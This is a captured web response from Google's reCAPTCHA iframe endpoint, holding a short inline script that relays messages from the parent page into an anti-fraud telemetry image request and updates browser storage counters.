content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z61P3jbdVuWaqeQXEovyRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768876894580');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>